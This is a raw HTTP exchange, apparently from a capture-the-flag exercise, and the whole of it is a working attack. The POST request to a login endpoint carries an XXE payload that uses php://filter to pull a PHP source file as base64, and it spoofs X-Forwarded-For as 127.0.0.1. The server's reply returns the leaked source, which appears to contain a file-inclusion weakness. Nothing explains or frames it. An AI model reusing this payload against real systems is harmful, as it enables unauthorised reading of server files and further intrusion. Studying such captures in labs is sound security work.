 POST /doLogin.php HTTP/1.1
Host: 94.191.110.143:20000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 214
Origin: http://94.191.110.143:20000
Connection: close
Referer: http://94.191.110.143:20000/
Cookie: BD_UPN=13314752
X-Forwarded-For: 127.0.0.1
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=SUS2019.php">
]>
<user><username>&xxe;</username><password>admin</password></user>
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2020 13:10:14 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 154
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>PD9waHANCiRhYSA9ICRfR0VUWydmaWxlJ107DQokYmIgPSAiU1VTMjAyMC5waHAiO
w0KQHBhcnNlX3N0cigkYWEpOw0KaW5jbHVkZSgkYmIpOw0K</msg></result>